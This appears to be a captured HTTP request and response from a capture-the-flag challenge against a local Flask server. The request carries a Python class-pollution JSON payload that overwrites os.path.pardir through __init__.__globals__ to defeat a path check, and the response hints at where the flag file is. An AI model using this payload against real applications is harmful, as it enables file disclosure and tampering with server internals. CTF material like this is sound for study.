 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 189
6
7 {
8 "__init__":{
9 "__globals__":{
10 "os":{
11 "path":{
12 "pardir":"koishi"
13 }
14 }
15 }
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 14:11:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist
./templates/file